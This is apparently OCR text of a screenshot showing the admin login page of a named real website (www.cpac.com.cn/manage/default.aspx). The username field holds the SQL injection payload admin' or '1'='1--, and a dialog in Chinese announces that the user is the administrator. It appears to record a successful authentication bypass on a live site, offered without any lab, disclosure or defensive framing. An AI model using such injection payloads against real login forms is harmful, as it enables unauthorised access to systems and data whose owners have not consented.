 www.cpac.com.cn/manage/default.aspx
www.cpac.com.cn 上的网页显示：
您是管理员，请登录管理员专用页面!
确定
用户登录
用户名：
admin' or '1'='1--
密 码：
登陆
新用户注册